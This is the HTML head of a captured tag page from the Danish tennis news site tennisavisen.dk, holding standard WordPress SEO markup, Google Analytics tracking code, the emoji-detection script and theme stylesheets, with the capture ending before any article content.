

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/atp-tennis/
body_size: 29875
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ATP Tennis-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/atp-tennis/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/atp-tennis/","url":"https://www.tennisavisen.dk/tag/atp-tennis/","name":"ATP Tennis-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/atp-tennis/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/atp-tennis/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/06/GettyImages-527595754.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/atp-tennis/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/atp-tennis/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2016/06/GettyImages-527595754.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/06/GettyImages-527595754.jpg","width":2580,"height":1770,"caption":"2016 Getty Images"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/atp-tennis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"ATP Tennis"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; ATP Tennis-tag-feed" href="https://www.tennisavisen.dk/tag/atp-tennis/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/atp-tennis\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
